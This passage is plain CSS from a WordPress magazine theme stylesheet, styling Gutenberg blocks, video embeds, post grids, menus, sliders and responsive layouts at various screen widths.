margin-left: calc(25% - 25vw);
width: calc(50vw + 50%);
max-width: calc(50vw + 50%);
}
@media only screen and (max-width: 767px) {
.penci_is_nosidebar .wp-block-cover.alignwide,
.penci_is_nosidebar .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-gallery.alignwide,
.penci_is_nosidebar .alignwide {
margin-left: calc(50% - 50vw);
width: 100vw;
max-width: 100vw;
}
}
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 36px;
}
@media only screen and (max-width: 767px) {
.wp-block-cover-image h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text {
font-size: 28px;
}
}
.post-entry .wp-block-cover .wp-block-cover-text a {
color: #fff;
text-decoration: none;
}
blockquote.wp-block-quote:before {
content: none;
display: none;
}
.post-entry blockquote.wp-block-quote p,
.wpb_text_column blockquote.wp-block-quote p {
font-size: 16px;
font-style: normal;
color: #191e23;
}
.post-entry blockquote.wp-block-quote cite,
.wpb_text_column blockquote.wp-block-quote cite {
color: #6c7781;
font-size: 13px;
font-style: normal;
font-weight: normal;
text-transform: none;
font-family: inherit;
}
.wp-block-quote.is-style-large,
.wp-block-quote.is-large {
background: #f5f5f5;
padding: 10px 20px 11px;
}
.post-entry blockquote.wp-block-quote.is-style-large p,
.wpb_text_column blockquote.wp-block-quote.is-style-large p,
.post-entry blockquote.wp-block-quote.is-large p,
.wpb_text_column blockquote.wp-block-quote.is-large p {
font-size: 24px;
font-style: italic;
}
.wpb_text_column ul, .wpb_text_column ol {
padding-left: 36px;
margin-bottom: 20px;
}
.wpb_text_column ol ol,
.wpb_text_column ul ul,
.wpb_text_column ul ol,
.wpb_text_column ol ul {
margin: 2px 0;
padding-left: 22px;
}
.wpb_text_column ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.wpb_text_column ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .wp-block-file {
font-size: 16px;
}
.post-entry .wp-block-file a,
.container-single .post-entry .wp-block-file a {
color: inherit;
}
.post-entry .wp-block-file a.wp-block-file__button {
color: #fff;
font-size: 14px;
}
.penci_is_nosidebar .wp-block-video.alignwide video,
.penci_is_nosidebar .wp-block-video.alignfull video {
width: 100%;
}
.post-entry .wp-block-table.is-style-stripes {
border-top: none;
border-left: none;
border-right: none;
}
.post-entry pre.wp-block-verse,
.post-entry .wp-block-verse pre {
border: none;
background: #f5f5f5;
padding: 10px 20px;
font-size: 16px;
font-family: inherit;
white-space: nowrap;
overflow: auto;
line-height: 1.8;
}
.post-entry .wp-block-pullquote {
padding: 30px 0;
margin-bottom: 20px;
}
.post-entry .wp-block-pullquote blockquote,
.post-entry .wp-block-pullquote blockquote p,
.post-entry .wp-block-pullquote blockquote cite {
text-align: inherit;
}
.post-entry .wp-block-pullquote blockquote {
padding-left: 0;
margin-bottom: 0;
}
.post-entry .wp-block-pullquote blockquote:before {
content: none;
display: none;
}
.post-entry .wp-block-pullquote blockquote p {
font-size: 28px;
font-style: normal;
color: #313131;
}
.post-entry .wp-block-pullquote blockquote cite {
font-weight: inherit;
color: inherit;
font-family: inherit;
margin-top: 10px;
font-size: 13px;
}
.wp-block-pullquote.is-style-solid-color {
background: #f5f5f5;
}
@media (min-width: 600px) {
.wp-block-columns .wp-block-column:last-child {
margin-right: 0;
}
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignwide,
.penci_is_nosidebar .wp-block-column .alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignfull,
.penci_is_nosidebar .wp-block-column .alignfull {
margin-left: 0;
width: 100%;
max-width: 100%;
}
}
.post-entry a.wp-block-button__link {
text-decoration: none;
}
.has-larger-font-size, .has-huge-font-size {
line-height: 1.4;
}
.post-entry a.has-white-color, .container-single .post-entry a.has-white-color,
.post-entry a.wp-block-button__link, .container-single .post-entry a.wp-block-button__link {
color: #fff;
}
.post-entry a.has-black-color, .container-single .post-entry a.has-black-color {
color: #000;
}
.post-entry a.has-vivid-purple-color, .container-single .post-entry a.has-vivid-purple-color {
color: #9b51e0;
}
.post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a {
color: #fff;
}
.wp-block-media-text .wp-block-media-text__content p:last-child {
margin-bottom: 0;
}
.post-entry hr.wp-block-separator,
.wp-block-separator {
border-bottom: 2px solid #8f98a1;
}
.post-entry hr.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-wide {
border-width: 1px;
}
.wp-block-separator.is-style-dots {
border: none !important;
}
.wp-block-separator.is-style-dots:before {
color: inherit;
line-height: 1;
}
.wp-block-latest-posts {
padding: 16px 20px 16px 36px !important;
border: 1px solid #dedede;
}
.wp-block-latest-posts.is-grid {
padding-bottom: 0 !important;
}
.wp-block-categories .category-item-count {
color: #313131;
}
@media (min-width: 600px) {
.wp-block-latest-posts.is-grid li {
padding-right: 8px;
}
}
@media only screen and (max-width: 767px) {
.wp-block-media-text {
display: block;
}
.wp-block-media-text .wp-block-media-text__content {
display: block;
padding: 0;
text-align: center;
margin-top: 20px;
}
.wp-block-media-text .has-large-font-size,
.wp-block-media-text .has-huge-font-size {
font-size: 22px;
line-height: 1.5;
}
}
.has-pale-pink-color.has-pale-pink-color {
color: #f78da7 !important;
}
.has-vivid-red-color.has-vivid-red-color {
color: #cf2e2e !important;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
color: #ff6900 !important;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
color: #fcb900 !important;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
color: #7bdcb5 !important;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
color: #00d084 !important;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
color: #8ed1fc !important;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
color: #0693e3 !important;
}
.has-very-light-gray-color.has-very-light-gray-color {
color: #eee !important;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
color: #abb8c3 !important;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
color: #313131 !important;
}
.wp-block-embed .wp-block-embed__wrapper iframe,
.wp-block-embed .wp-block-embed__wrapper twitter-widget {
display: inline-block !important;
}
.wp-block-embed.aligncenter,
.wp-block-embed.alignwide,
.wp-block-embed.alignfull {
text-align: center;
}
.wp-block-embed.alignleft {
text-align: left;
}
.wp-block-embed.alignright {
text-align: right;
}
.wp-block-embed-instagram figcaption {
margin-top: -8px;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.2393%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.25%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .yt-video-place.embed-responsive {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding-bottom: 0;
width: 100%;
padding-bottom: 0 !important;
}
.yt-video-place.embed-responsive .play-yt-video {
width: 100%;
}
.yt-video-place.embed-responsive .start-video {
display: inline-block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.fluid-width-video-wrapper iframe {
z-index: 10;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive {
position: absolute;
left: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive > img {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .fluid-width-video-wrapper {
padding-top: 0 !important;
position: static !important;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-yoast-how-to-block .schema-how-to-total-time,
.wp-block-yoast-how-to-block .schema-how-to-description {
font-size: 16px;
margin-bottom: 7px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps {
padding: 15px 20px 20px 32px;
border: 1px solid #dedede;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li {
padding: 0;
border-bottom: 1px solid #dedede;
margin-bottom: 17px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child {
margin-bottom: 0;
border-bottom: none;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child p.schema-how-to-step-text {
margin-bottom: 0;
}
.wp-block-yoast-faq-block .schema-faq-section {
border: 1px solid #dedede;
padding: 15px 20px;
margin-bottom: 15px;
}
.wp-block-yoast-faq-block .schema-faq-answer {
margin-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
float: left;
font-size: 60px;
line-height: 0.9;
margin: 0 8px 0 0;
text-transform: uppercase;
font-style: normal;
}
.has-small-font-size,
.post-entry p.has-small-font-size > * {
font-size: 12px;
}
.has-medium-font-size,
.post-entry p.has-medium-font-size > * {
font-size: 20px;
}
.has-large-font-size,
.post-entry p.has-large-font-size > * {
font-size: 32px;
}
.has-huge-font-size,
.post-entry p.has-huge-font-size > * {
font-size: 42px;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper {
width: 100%;
position: relative;
padding: 0;
padding-top: 23.0555%;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-search {
margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label {
margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input {
border: 1px solid #dedede;
padding: 10px 20px;
}
.wp-block-search .wp-block-search__button {
border: none;
outline: none;
padding: 0 12px;
cursor: pointer;
background: #e2e2e2;
} .post-entry .header-standard,
.post-entry .penci-overlay-over .overlay-header-box,
.post-entry .grid-header-box,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography,
.post-entry .main-typography .grid-title,
.post-entry .grid-post-box-meta,
.post-entry .item-related {
line-height: 1;
}
.post-entry .header-standard h2,
.post-entry .header-standard .post-title,
.post-entry .overlay-title,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography .grid-title,
.post-entry ul.penci-grid,
.post-entry .home-featured-cat .magcat-titlte,
.post-entry .penci-border-arrow .inner-arrow,
.post-entry .item-related h3,
.post-entry .home-pupular-posts-title {
margin-bottom: 0;
}
.post-entry .header-standard h2 a,
.post-entry .cat > a.penci-cat-name,
.post-entry .header-standard .author-post span a,
.post-entry .penci-post-box-meta .penci-box-meta a,
.post-entry .overlay-header-box .overlay-title a,
.post-entry .overlay-author a,
.post-entry .grid-post-box-meta a,
.post-entry .penci-grid li .item h2 a,
.post-entry .penci-masonry .item-masonry h2 a,
.post-entry .penci-readmore-btn a,
.post-entry .penci-featured-cat-seemore a,
.post-entry .grid-mixed .mixed-detail a,
.post-entry .penci-magazine-title a,
.post-entry .item-related a {
text-decoration: none;
}
.post-entry .penci-grid > li {
margin-bottom: 40px;
}
.post-entry .item-content p,
.post-entry .mag-excerpt p {
margin-bottom: 0;
}
.elementor-column-gap-wider > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 30px;
}
.elementor-column-gap-wide > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 20px;
}
.elementor-column-gap-extended > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 15px;
}
.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 10px;
}
.elementor-column-gap-narrow > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 5px;
} @media only screen and (min-width: 961px) and (max-width: 1400px) {
.container.two-sidebar.two-sidebar {
width: 100%;
max-width: 100%;
padding-left: 10px;
padding-right: 10px;
}
} @media only screen and (min-width: 1170px) {
.footer-widget-wrapper .fb_iframe_widget,
.footer-widget-wrapper .fb_iframe_widget span,
.footer-widget-wrapper .fb_iframe_widget span iframe[style] {
width: 340px !important;
}
.footer-widget-wrapper .widget.penci_facebook_widget {
text-align: center;
}
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 400px;
}
}
@media only screen and (max-width: 1169px) {
.penci-video-overlay-background {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 50%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: block;
max-width: 100% !important;
text-align: center;
padding: 0;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"],
.penci-header-signup-form .mc4wp-form input[type="submit"] {
margin: 20px auto 0;
max-width: 400px;
}
ul.homepage-featured-boxes,
.post-entry ul.homepage-featured-boxes {
margin-left: -8px;
margin-right: -8px;
}
ul.homepage-featured-boxes li, .post-entry ul.homepage-featured-boxes li {
padding: 0 8px;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 50%;
}
.pencislider-container {
padding: 0 25px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-20 .penci-mag-featured-content .feat-meta,
.featured-style-21 .penci-mag-featured-content .feat-meta,
.featured-style-22 .penci-mag-featured-content .feat-meta,
.featured-style-23 .penci-mag-featured-content .feat-meta,
.featured-style-24 .penci-mag-featured-content .feat-meta,
.featured-style-25 .penci-mag-featured-content .feat-meta,
.featured-style-26 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-item-mag {
overflow: hidden;
}
.featured-style-24 .penci-image-holder:before {
height: 160px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 364px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-25 .penci-image-holder:before {
height: 150px;
}
.featured-style-26 .penci-image-holder:before {
height: 160px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 458px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 324px;
}
.featured-style-29.style-30 .penci-image-holder:before {
height: 450px;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 48%;
margin-right: 4%;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-right: 0;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(3) {
clear: both;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(1),
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-bottom: 30px;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 25.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 42.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 26%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 70.5%;
}
.penci-related-grid-display .item-related {
width: 50%;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: none;
}
.penci-related-grid-display .item-related:nth-child(2n+1) {
clear: both;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 350px;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 450px;
}
.featured-style-35 .featured-content-excerpt p {
display: none;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.2s;
-webkit-animation-delay: 1.2s;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 24px;
}
.penci-headline {
text-align: center;
padding: 15px 0 8px;
}
.penci-headline .pctopbar-item {
float: none;
margin-left: 0;
margin-right: 0;
display: block;
margin-bottom: 10px;
line-height: normal;
}
.penci-headline .pctopbar-item.penci-topbar-social {
margin-bottom: 6px;
}
.penci-topbar-social a {
line-height: normal;
float: none;
margin-bottom: 5px;
}
ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a {
line-height: 1.6;
}
.penci-headline .pctopbar-item.penci-topbar-trending {
margin-left: auto;
margin-right: auto;
}
.pctopbar-login-btn li.pclogin-item img {
top: auto;
display: inline-block;
}
}
@media only screen and (min-width: 961px) and (max-width: 1169px) {
.container,
.featured-area.style-1,
.featured-area.style-4,
.featured-area.magazine-slider,
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 940px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1000px;
}
.container.has-banner #logo {
width: 320px;
padding-right: 30px;
}
.container.has-banner .header-banner {
width: 620px;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 26px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 33.3333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(3n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
margin-right: 16px;
}
#navigation ul.menu li.megamenu ul ul > li > a,
#navigation .menu ul li.megamenu ul ul > li > a {
margin: 0 10px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 38.7%;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 460px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 300px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 600px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 303px;
height: 212px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 636px;
height: 424px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 10px;
top: 10px;
right: 10px;
bottom: 10px;
} .featured-style-6 .wrapper-item .penci-item-mag {
width: 32.83%;
}
.featured-style-6 .wrapper-item .penci-item-1 {
width: 67.17%;
border-right: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 3px solid transparent;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
height: 350px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 300px;
}
.featured-style-16 .penci-mag-featured-content h3 a {
font-size: 15px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 324px;
}
.featured-style-17 .penci-mag-featured-content .feat-meta,
.featured-style-18 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-18 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
text-align: center;
}
.penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 100%;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 312px;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-top {
display: none;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-bottom {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-top {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-bottom {
display: none;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
font-size: 14px;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 48.05%;
margin-right: 3.9%;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
margin-right: 0;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 100%;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 14px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 11px;
}
.portfolio-overlay-content .portfolio-short,
.penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17%;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
min-height: 313px;
height: 313px;
}
.container.penci_sidebar .penci-masonry .item-masonry.standard-masonry {
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail {
width: 100%;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 14px;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.widget-social.show-text a span {
margin-left: 1px;
font-size: 12px;
}
ul.footer-socials li {
margin-right: 12px;
}
ul.footer-socials li a span {
margin-left: 8px;
}
.overlay-header-box .overlay-title a {
font-size: 20px;
}
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
font-size: 14px;
}
.penci-widget-slide-detail .slide-item-date {
font-size: 13px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 16px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
}
@media only screen and (max-width: 1169px) {
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 0 5px;
width: 100% !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 {
margin: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 50%;
float: left;
display: block;
margin: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:first-child {
border-right: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:last-child {
border-left: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
width: 100%;
border: none !important;
}
.penci-magazine-slider img {
width: 100%;
}
} @media only screen and (min-width: 961px) {
#navigation .menu {
display: inline-block !important;
}
} @media only screen and (max-width: 960px) {
.container.has-banner #logo {
text-align: center;
display: block;
width: auto;
}
.container.has-banner .header-banner {
display: block;
margin-top: 30px;
width: 100%;
text-align: center;
}
.featured-area.style-7.loaded .featured-carousel:before {
content: none;
display: none;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 760px;
}
.penci-top-bar {
text-align: center;
}
.penci-top-bar.no-social.topbar-menu {
display: block;
}
.penci-topbar-social {
float: none;
}
.overlay-video-click {
display: none !important;
}
#navigation.header-11 > .container,
#navigation.header-10 > .container {
display: table;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: none;
}
#navigation.header-11, #navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10, #navigation.header-10 .penci-menuhbg-toggle,
#navigation.header-6,
#navigation.header-6 .penci-menuhbg-toggle {
height: 60px;
}
#navigation.header-6 .container {
text-align: center;
}
#navigation.header-6 #logo {
float: none;
display: inline-block;
}
#navigation.header-6 #logo img {
max-height: 58px;
padding: 10px 0;
}
#navigation.header-11 .show-search,
#navigation.header-10 .show-search,
#navigation.header-9 .show-search,
#navigation.header-6 .show-search {
height: 58px;
}
#navigation.header-9 .pcheader-icon > a,
#navigation.header-9 .show-search a.close-search,
#navigation.header-9 .main-nav-social,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .pcheader-icon > a,
#navigation.header-6 .show-search a.close-search,
#navigation.header-6 .main-nav-social {
height: 58px;
line-height: 58px;
}
